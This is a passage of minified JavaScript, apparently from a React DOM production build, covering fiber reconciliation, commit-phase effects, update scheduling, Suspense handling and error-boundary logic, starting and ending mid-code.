null!==r.tail?(0===r.tailExpiration&&(r.tailExpiration=Uo()+500),n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Uo(),n.sibling=null,t=Di.current,so(Di,i?1&t|2:1&t),n):null}throw Error(a(156,t.tag))}function Xa(e){switch(e.tag){case 1:mo(e.type)&&yo();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(Ni(),lo(po),lo(fo),0!=(64&(t=e.effectTag)))throw Error(a(285));return e.effectTag=-4097&t|64,e;case 5:return Ii(e),null;case 13:return lo(Di),4096&(t=e.effectTag)?(e.effectTag=-4097&t|64,e):null;case 19:return lo(Di),null;case 4:return Ni(),null;case 10:return ti(e),null;default:return null}}function Za(e,t){return{value:e,source:t,stack:ye(t)}}Ua=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Ba=function(e,t,n,r,i){var a=e.memoizedProps;if(a!==r){var u,l,s=t.stateNode;switch(Ai(Ci.current),e=null,n){case"input":a=xe(s,a),r=xe(s,r),e=[];break;case"option":a=Ce(s,a),r=Ce(s,r),e=[];break;case"select":a=o({},a,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":a=je(s,a),r=je(s,r),e=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(s.onclick=sn)}for(u in on(n,r),n=null,a)if(!r.hasOwnProperty(u)&&a.hasOwnProperty(u)&&null!=a[u])if("style"===u)for(l in s=a[u])s.hasOwnProperty(l)&&(n||(n={}),n[l]="");else"dangerouslySetInnerHTML"!==u&&"children"!==u&&"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(S.hasOwnProperty(u)?e||(e=[]):(e=e||[]).push(u,null));for(u in r){var c=r[u];if(s=null!=a?a[u]:void 0,r.hasOwnProperty(u)&&c!==s&&(null!=c||null!=s))if("style"===u)if(s){for(l in s)!s.hasOwnProperty(l)||c&&c.hasOwnProperty(l)||(n||(n={}),n[l]="");for(l in c)c.hasOwnProperty(l)&&s[l]!==c[l]&&(n||(n={}),n[l]=c[l])}else n||(e||(e=[]),e.push(u,n)),n=c;else"dangerouslySetInnerHTML"===u?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(u,c)):"children"===u?s===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(u,""+c):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&(S.hasOwnProperty(u)?(null!=c&&ln(i,u),e||s===c||(e=[])):(e=e||[]).push(u,c))}n&&(e=e||[]).push("style",n),i=e,(t.updateQueue=i)&&(t.effectTag|=4)}},Wa=function(e,t,n,r){n!==r&&(t.effectTag|=4)};var Ja="function"==typeof WeakSet?WeakSet:Set;function eu(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=ye(n)),null!==n&&me(n.type),t=t.value,null!==e&&1===e.tag&&me(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function tu(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){gl(e,t)}else t.current=null}function nu(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:Qo(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:case 5:case 6:case 4:case 17:return}throw Error(a(163))}function ru(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.destroy;n.destroy=void 0,void 0!==r&&r()}n=n.next}while(n!==t)}}function ou(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function iu(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:return void ou(3,n);case 1:if(e=n.stateNode,4&n.effectTag)if(null===t)e.componentDidMount();else{var r=n.elementType===n.type?t.memoizedProps:Qo(n.type,t.memoizedProps);e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate)}return void(null!==(t=n.updateQueue)&&pi(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}pi(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.effectTag&&yn(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&Dt(n)))));case 19:case 17:case 20:case 21:return}throw Error(a(163))}function au(e,t,n){switch("function"==typeof xl&&xl(t),t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e.next;Vo(97<n?97:n,(function(){var e=r;do{var n=e.destroy;if(void 0!==n){var o=t;try{n()}catch(e){gl(o,e)}}e=e.next}while(e!==r)}))}break;case 1:tu(t),"function"==typeof(n=t.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){gl(e,t)}}(t,n);break;case 5:tu(t);break;case 4:cu(e,t,n)}}function uu(e){var t=e.alternate;e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.alternate=null,e.firstEffect=null,e.lastEffect=null,e.pendingProps=null,e.memoizedProps=null,e.stateNode=null,null!==t&&uu(t)}function lu(e){return 5===e.tag||3===e.tag||4===e.tag}function su(e){e:{for(var t=e.return;null!==t;){if(lu(t)){var n=t;break e}t=t.return}throw Error(a(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(a(161))}16&n.effectTag&&(Ue(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||lu(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}r?function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=sn));else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t):function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t)}function cu(e,t,n){for(var r,o,i=t,u=!1;;){if(!u){u=i.return;e:for(;;){if(null===u)throw Error(a(160));switch(r=u.stateNode,u.tag){case 5:o=!1;break e;case 3:case 4:r=r.containerInfo,o=!0;break e}u=u.return}u=!0}if(5===i.tag||6===i.tag){e:for(var l=e,s=i,c=n,f=s;;)if(au(l,f,c),null!==f.child&&4!==f.tag)f.child.return=f,f=f.child;else{if(f===s)break e;for(;null===f.sibling;){if(null===f.return||f.return===s)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}o?(l=r,s=i.stateNode,8===l.nodeType?l.parentNode.removeChild(s):l.removeChild(s)):r.removeChild(i.stateNode)}else if(4===i.tag){if(null!==i.child){r=i.stateNode.containerInfo,o=!0,i.child.return=i,i=i.child;continue}}else if(au(e,i,n),null!==i.child){i.child.return=i,i=i.child;continue}if(i===t)break;for(;null===i.sibling;){if(null===i.return||i.return===t)return;4===(i=i.return).tag&&(u=!1)}i.sibling.return=i.return,i=i.sibling}}function fu(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:return void ru(3,t);case 1:return;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,o=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[On]=r,"input"===e&&"radio"===r.type&&null!=r.name&&Se(n,r),an(e,o),t=an(e,r),o=0;o<i.length;o+=2){var u=i[o],l=i[o+1];"style"===u?nn(n,l):"dangerouslySetInnerHTML"===u?ze(n,l):"children"===u?Ue(n,l):X(n,u,l,t)}switch(e){case"input":Oe(n,r);break;case"textarea":Me(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?Pe(n,!!r.multiple,e,!1):t!==!!r.multiple&&(null!=r.defaultValue?Pe(n,!!r.multiple,r.defaultValue,!0):Pe(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(a(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((t=t.stateNode).hydrate&&(t.hydrate=!1,Dt(t.containerInfo)));case 12:return;case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,Ru=Uo()),null!==n)e:for(e=n;;){if(5===e.tag)i=e.stateNode,r?"function"==typeof(i=i.style).setProperty?i.setProperty("display","none","important"):i.display="none":(i=e.stateNode,o=null!=(o=e.memoizedProps.style)&&o.hasOwnProperty("display")?o.display:null,i.style.display=tn("display",o));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){(i=e.child.sibling).return=e,e=i;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}return void pu(t);case 19:return void pu(t);case 17:return}throw Error(a(163))}function pu(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Ja),t.forEach((function(t){var r=_l.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}var du="function"==typeof WeakMap?WeakMap:Map;function hu(e,t,n){(n=li(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Du||(Du=!0,Lu=r),eu(e,t)},n}function vu(e,t,n){(n=li(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return eu(e,t),r(o)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Fu?Fu=new Set([this]):Fu.add(this),eu(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var mu,yu=Math.ceil,gu=Y.ReactCurrentDispatcher,bu=Y.ReactCurrentOwner,_u=0,wu=3,xu=4,Eu=0,Su=null,Ou=null,Tu=0,ku=_u,Cu=null,Pu=1073741823,ju=1073741823,Au=null,Mu=0,Nu=!1,Ru=0,Iu=null,Du=!1,Lu=null,Fu=null,zu=!1,Uu=null,Bu=90,Wu=null,Vu=0,Hu=null,qu=0;function $u(){return 0!=(48&Eu)?1073741821-(Uo()/10|0):0!==qu?qu:qu=1073741821-(Uo()/10|0)}function Ku(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var r=Bo();if(0==(4&t))return 99===r?1073741823:1073741822;if(0!=(16&Eu))return Tu;if(null!==n)e=Go(e,0|n.timeoutMs||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=Go(e,150,100);break;case 97:case 96:e=Go(e,5e3,250);break;case 95:e=2;break;default:throw Error(a(326))}return null!==Su&&e===Tu&&--e,e}function Gu(e,t){if(50<Vu)throw Vu=0,Hu=null,Error(a(185));if(null!==(e=Qu(e,t))){var n=Bo();1073741823===t?0!=(8&Eu)&&0==(48&Eu)?Ju(e):(Xu(e),0===Eu&&$o()):Xu(e),0==(4&Eu)||98!==n&&99!==n||(null===Wu?Wu=new Map([[e,t]]):(void 0===(n=Wu.get(e))||n>t)&&Wu.set(e,t))}}function Qu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return null!==o&&(Su===o&&(al(t),ku===xu&&Nl(o,Tu)),Rl(o,t)),o}function Yu(e){var t=e.lastExpiredTime;if(0!==t)return t;if(!Ml(e,t=e.firstPendingTime))return t;var n=e.lastPingedTime;return 2>=(e=n>(e=e.nextKnownPendingLevel)?n:e)&&t!==e?0:e}function Xu(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=qo(Ju.bind(null,e));else{var t=Yu(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r=$u();if(1073741823===t?r=99:1===t||2===t?r=95:r=0>=(r=10*(1073741821-t)-10*(1073741821-r))?99:250>=r?98:5250>=r?97:95,null!==n){var o=e.callbackPriority;if(e.callbackExpirationTime===t&&o>=r)return;n!==No&&So(n)}e.callbackExpirationTime=t,e.callbackPriority=r,t=1073741823===t?qo(Ju.bind(null,e)):Ho(r,Zu.bind(null,e),{timeout:10*(1073741821-t)-Uo()}),e.callbackNode=t}}}function Zu(e,t){if(qu=0,t)return Il(e,t=$u()),Xu(e),null;var n=Yu(e);if(0!==n){if(t=e.callbackNode,0!=(48&Eu))throw Error(a(327));if(vl(),e===Su&&n===Tu||nl(e,n),null!==Ou){var r=Eu;Eu|=16;for(var o=ol();;)try{ll();break}catch(t){rl(e,t)}if(ei(),Eu=r,gu.current=o,1===ku)throw t=Cu,nl(e,n),Nl(e,n),Xu(e),t;if(null===Ou)switch(o=e.finishedWork=e.current.alternate,e.finishedExpirationTime=n,r=ku,Su=null,r){case _u:case 1:throw Error(a(345));case 2:Il(e,2<n?2:n);break;case wu:if(Nl(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=fl(o)),1073741823===Pu&&10<(o=Ru+500-Uo())){if(Nu){var i=e.lastPingedTime;if(0===i||i>=n){e.lastPingedTime=n,nl(e,n);break}}if(0!==(i=Yu(e))&&i!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}e.timeoutHandle=bn(pl.bind(null,e),o);break}pl(e);break;case xu:if(Nl(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=fl(o)),Nu&&(0===(o=e.lastPingedTime)||o>=n)){e.lastPingedTime=n,nl(e,n);break}if(0!==(o=Yu(e))&&o!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}if(1073741823!==ju?r=10*(1073741821-ju)-Uo():1073741823===Pu?r=0:(r=10*(1073741821-Pu)-5e3,0>(r=(o=Uo())-r)&&(r=0),(n=10*(1073741821-n)-o)<(r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*yu(r/1960))-r)&&(r=n)),10<r){e.timeoutHandle=bn(pl.bind(null,e),r);break}pl(e);break;case 5:if(1073741823!==Pu&&null!==Au){i=Pu;var u=Au;if(0>=(r=0|u.busyMinDurationMs)?r=0:(o=0|u.busyDelayMs,r=(i=Uo()-(10*(1073741821-i)-(0|u.timeoutMs||5e3)))<=o?0:o+r-i),10<r){Nl(e,n),e.timeoutHandle=bn(pl.bind(null,e),r);break}}pl(e);break;default:throw Error(a(329))}if(Xu(e),e.callbackNode===t)return Zu.bind(null,e)}}return null}function Ju(e){var t=e.lastExpiredTime;if(t=0!==t?t:1073741823,0!=(48&Eu))throw Error(a(327));if(vl(),e===Su&&t===Tu||nl(e,t),null!==Ou){var n=Eu;Eu|=16;for(var r=ol();;)try{ul();break}catch(t){rl(e,t)}if(ei(),Eu=n,gu.current=r,1===ku)throw n=Cu,nl(e,t),Nl(e,t),Xu(e),n;if(null!==Ou)throw Error(a(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,Su=null,pl(e),Xu(e)}return null}function el(e,t){var n=Eu;Eu|=1;try{return e(t)}finally{0===(Eu=n)&&$o()}}function tl(e,t){var n=Eu;Eu&=-2,Eu|=8;try{return e(t)}finally{0===(Eu=n)&&$o()}}function nl(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,_n(n)),null!==Ou)for(n=Ou.return;null!==n;){var r=n;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&yo();break;case 3:Ni(),lo(po),lo(fo);break;case 5:Ii(r);break;case 4:Ni();break;case 13:case 19:lo(Di);break;case 10:ti(r)}n=n.return}Su=e,Ou=Tl(e.current,null),Tu=t,ku=_u,Cu=null,ju=Pu=1073741823,Au=null,Mu=0,Nu=!1}function rl(e,t){for(;;){try{if(ei(),zi.current=ma,qi)for(var n=Wi.memoizedState;null!==n;){var r=n.queue;null!==r&&(r.pending=null),n=n.next}if(Bi=0,Hi=Vi=Wi=null,qi=!1,null===Ou||null===Ou.return)return ku=1,Cu=t,Ou=null;e:{var o=e,i=Ou.return,a=Ou,u=t;if(t=Tu,a.effectTag|=2048,a.firstEffect=a.lastEffect=null,null!==u&&"object"==typeof u&&"function"==typeof u.then){var l=u;if(0==(2&a.mode)){var s=a.alternate;s?(a.updateQueue=s.updateQueue,a.memoizedState=s.memoizedState,a.expirationTime=s.expirationTime):(a.updateQueue=null,a.memoizedState=null)}var c=0!=(1&Di.current),f=i;do{var p;if(p=13===f.tag){var d=f.memoizedState;if(null!==d)p=null!==d.dehydrated;else{var h=f.memoizedProps;p=void 0!==h.fallback&&(!0!==h.unstable_avoidThisFallback||!c)}}if(p){var v=f.updateQueue;if(null===v){var m=new Set;m.add(l),f.updateQueue=m}else v.add(l);if(0==(2&f.mode)){if(f.effectTag|=64,a.effectTag&=-2981,1===a.tag)if(null===a.alternate)a.tag=17;else{var y=li(1073741823,null);y.tag=2,si(a,y)}a.expirationTime=1073741823;break e}u=void 0,a=t;var g=o.pingCache;if(null===g?(g=o.pingCache=new du,u=new Set,g.set(l,u)):void 0===(u=g.get(l))&&(u=new Set,g.set(l,u)),!u.has(a)){u.add(a);var b=bl.bind(null,o,l,a);l.then(b,b)}f.effectTag|=4096,f.expirationTime=t;break e}f=f.return}while(null!==f);u=Error((me(a.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+ye(a))}5!==ku&&(ku=2),u=Za(u,a),f=i;do{switch(f.tag){case 3:l=u,f.effectTag|=4096,f.expirationTime=t,ci(f,hu(f,l,t));break e;case 1:l=u;var _=f.type,w=f.stateNode;if(0==(64&f.effectTag)&&("function"==typeof _.getDerivedStateFromError||null!==w&&"function"==typeof w.componentDidCatch&&(null===Fu||!Fu.has(w)))){f.effectTag|=4096,f.expirationTime=t,ci(f,vu(f,l,t));break e}}f=f.return}while(null!==f)}Ou=cl(Ou)}catch(e){t=e;continue}break}}function ol(){var e=gu.current;return gu.current=ma,null===e?ma:e}function il(e,t){e<Pu&&2<e&&(Pu=e),null!==t&&e<ju&&2<e&&(ju=e,Au=t)}function al(e){e>Mu&&(Mu=e)}function ul(){for(;null!==Ou;)Ou=sl(Ou)}function ll(){for(;null!==Ou&&!Ro();)Ou=sl(Ou)}function sl(e){var t=mu(e.alternate,e,Tu);return e.memoizedProps=e.pendingProps,null===t&&(t=cl(e)),bu.current=null,t}function cl(e){Ou=e;do{var t=Ou.alternate;if(e=Ou.return,0==(2048&Ou.effectTag)){if(t=Ya(t,Ou,Tu),1===Tu||1!==Ou.childExpirationTime){for(var n=0,r=Ou.child;null!==r;){var o=r.expirationTime,i=r.childExpirationTime;o>n&&(n=o),i>n&&(n=i),r=r.sibling}Ou.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=Ou.firstEffect),null!==Ou.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=Ou.firstEffect),e.lastEffect=Ou.lastEffect),1<Ou.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=Ou:e.firstEffect=Ou,e.lastEffect=Ou))}else{if(null!==(t=Xa(Ou)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=Ou.sibling))return t;Ou=e}while(null!==Ou);return ku===_u&&(ku=5),null}function fl(e){var t=e.expirationTime;return t>(e=e.childExpirationTime)?t:e}function pl(e){var t=Bo();return Vo(99,dl.bind(null,e,t)),null}function dl(e,t){do{vl()}while(null!==Uu);if(0!=(48&Eu))throw Error(a(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(a(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var o=fl(n);if(e.firstPendingTime=o,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===Su&&(Ou=Su=null,Tu=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,o=n.firstEffect):o=n:o=n.firstEffect,null!==o){var i=Eu;Eu|=32,bu.current=null,vn=$t;var u=dn();if(hn(u)){if("selectionStart"in u)var l={start:u.selectionStart,end:u.selectionEnd};else e:{var s=(l=(l=u.ownerDocument)&&l.defaultView||window).getSelection&&l.getSelection();if(s&&0!==s.rangeCount){l=s.anchorNode;var c=s.anchorOffset,f=s.focusNode;s=s.focusOffset;try{l.nodeType,f.nodeType}catch(e){l=null;break e}var p=0,d=-1,h=-1,v=0,m=0,y=u,g=null;t:for(;;){for(var b;y!==l||0!==c&&3!==y.nodeType||(d=p+c),y!==f||0!==s&&3!==y.nodeType||(h=p+s),3===y.nodeType&&(p+=y.nodeValue.length),null!==(b=y.firstChild);)g=y,y=b;for(;;){if(y===u)break t;if(g===l&&++v===c&&(d=p),g===f&&++m===s&&(h=p),null!==(b=y.nextSibling))break;g=(y=g).parentNode}y=b}l=-1===d||-1===h?null:{start:d,end:h}}else l=null}l=l||{start:0,end:0}}else l=null;mn={activeElementDetached:null,focusedElem:u,selectionRange:l},$t=!1,Iu=o;do{try{hl()}catch(e){if(null===Iu)throw Error(a(330));gl(Iu,e),Iu=Iu.nextEffect}}while(null!==Iu);Iu=o;do{try{for(u=e,l=t;null!==Iu;){var _=Iu.effectTag;if(16&_&&Ue(Iu.stateNode,""),128&_){var w=Iu.alternate;if(null!==w){var x=w.ref;null!==x&&("function"==typeof x?x(null):x.current=null)}}switch(1038&_){case 2:su(Iu),Iu.effectTag&=-3;break;case 6:su(Iu),Iu.effectTag&=-3,fu(Iu.alternate,Iu);break;case 1024:Iu.effectTag&=-1025;break;case 1028:Iu.effectTag&=-1025,fu(Iu.alternate,Iu);break;case 4:fu(Iu.alternate,Iu);break;case 8:cu(u,c=Iu,l),uu(c)}Iu=Iu.nextEffect}}catch(e){if(null===Iu)throw Error(a(330));gl(Iu,e),Iu=Iu.nextEffect}}while(null!==Iu);if(x=mn,w=dn(),_=x.focusedElem,l=x.selectionRange,w!==_&&_&&_.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(_.ownerDocument.documentElement,_)){null!==l&&hn(_)&&(w=l.start,void 0===(x=l.end)&&(x=w),"selectionStart"in _?(_.selectionStart=w,_.selectionEnd=Math.min(x,_.value.length)):(x=(w=_.ownerDocument||document)&&w.defaultView||window).getSelection&&(x=x.getSelection(),c=_.textContent.length,u=Math.min(l.start,c),l=void 0===l.end?u:Math.min(l.end,c),!x.extend&&u>l&&(c=l,l=u,u=c),c=pn(_,u),f=pn(_,l),c&&f&&(1!==x.rangeCount||x.anchorNode!==c.node||x.anchorOffset!==c.offset||x.focusNode!==f.node||x.focusOffset!==f.offset)&&((w=w.createRange()).setStart(c.node,c.offset),x.removeAllRanges(),u>l?(x.addRange(w),x.extend(f.node,f.offset)):(w.setEnd(f.node,f.offset),x.addRange(w))))),w=[];for(x=_;x=x.parentNode;)1===x.nodeType&&w.push({element:x,left:x.scrollLeft,top:x.scrollTop});for("function"==typeof _.focus&&_.focus(),_=0;_<w.length;_++)(x=w[_]).element.scrollLeft=x.left,x.element.scrollTop=x.top}$t=!!vn,mn=vn=null,e.current=n,Iu=o;do{try{for(_=e;null!==Iu;){var E=Iu.effectTag;if(36&E&&iu(_,Iu.alternate,Iu),128&E){w=void 0;var S=Iu.ref;if(null!==S){var O=Iu.stateNode;switch(Iu.tag){case 5:w=O;break;default:w=O}"function"==typeof S?S(w):S.current=w}}Iu=Iu.nextEffect}}catch(e){if(null===Iu)throw Error(a(330));gl(Iu,e),Iu=Iu.nextEffect}}while(null!==Iu);Iu=null,Io(),Eu=i}else e.current=n;if(zu)zu=!1,Uu=e,Bu=t;else for(Iu=o;null!==Iu;)t=Iu.nextEffect,Iu.nextEffect=null,Iu=t;if(0===(t=e.firstPendingTime)&&(Fu=null),1073741823===t?e===Hu?Vu++:(Vu=0,Hu=e):Vu=0,"function"==typeof wl&&wl(n.stateNode,r),Xu(e),Du)throw Du=!1,e=Lu,Lu=null,e;return 0!=(8&Eu)||$o(),null}function hl(){for(;null!==Iu;){var e=Iu.effectTag;0!=(256&e)&&nu(Iu.alternate,Iu),0==(512&e)||zu||(zu=!0,Ho(97,(function(){return vl(),null}))),Iu=Iu.nextEffect}}function vl(){if(90!==Bu){var e=97<Bu?97:Bu;return Bu=90,Vo(e,ml)}}function ml(){if(null===Uu)return!1;var e=Uu;if(Uu=null,0!=(48&Eu))throw Error(a(331));var t=Eu;for(Eu|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:ru(5,n),ou(5,n)}}catch(t){if(null===e)throw Error(a(330));gl(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return Eu=t,$o(),!0}function yl(e,t,n){si(e,t=hu(e,t=Za(n,t),1073741823)),null!==(e=Qu(e,1073741823))&&Xu(e)}function gl(e,t){if(3===e.tag)yl(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){yl(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Fu||!Fu.has(r))){si(n,e=vu(n,e=Za(t,e),1073741823)),null!==(n=Qu(n,1073741823))&&Xu(n);break}}n=n.return}}function bl(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),Su===e&&Tu===n?ku===xu||ku===wu&&1073741823===Pu&&Uo()-Ru<500?nl(e,Tu):Nu=!0:Ml(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,Xu(e)))}function _l(e,t){var n=e.stateNode;null!==n&&n.delete(t),0===(t=0)&&(t=Ku(t=$u(),e,null)),null!==(e=Qu(e,t))&&Xu(e)}mu=function(e,t,n){var r=t.expirationTime;if(null!==e){var o=t.pendingProps;if(e.memoizedProps!==o||po.current)ja=!0;else{if(r<n){switch(ja=!1,t.tag){case 3:za(t),Ca();break;case 5:if(Ri(t),4&t.mode&&1!==n&&o.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:mo(t.type)&&_o(t);break;case 4:Mi(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value,o=t.type._context,so(Yo,o._currentValue),o._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?Ha(e,t,n):(so(Di,1&Di.current),null!==(t=Ga(e,t,n))?t.sibling:null);so(Di,1&Di.current);break;case 19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return Ka(e,t,n);t.effectTag|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null),so(Di,Di.current),!r)return null}return Ga(e,t,n)}ja=!1}}else ja=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=vo(t,fo.current),ri(t,n),o=Gi(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,mo(r)){var i=!0;_o(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,ai(t);var u=r.getDerivedStateFromProps;"function"==typeof u&&vi(t,r,u,e),o.updater=mi,t.stateNode=o,o._reactInternalFiber=t,_i(t,r,e,n),t=Fa(null,t,r,!0,i,n)}else t.tag=0,Aa(null,t,o,n),t=t.child;return t;case 